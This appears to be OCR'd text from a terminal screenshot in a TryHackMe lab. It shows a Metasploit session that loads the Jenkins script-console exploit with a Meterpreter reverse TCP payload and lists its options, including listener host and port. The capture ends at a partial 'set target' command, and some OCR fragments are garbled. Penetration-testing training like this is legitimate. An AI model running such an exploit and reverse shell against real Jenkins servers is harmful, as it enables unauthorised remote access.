 File Edit View Search Terminal Help
[% |__|__|__||_____||____||___._| %$P"`        |   __||__||_____||__||____|  ]
[%%%%                              `"a,        |__|                          ]
[%%%                                  `"a,$$                                 ]
[%%                                      `"$                                 ]
[%                                                                           ]
=[ metasploit v6.4.4-dev- ]
+ -- --=[ 2410 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/jenkins_script_console
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
it.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /jenkins/ yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.241.54 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
eel free
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/jenkins_script_console) > set target
THM AttackBox
1h 12m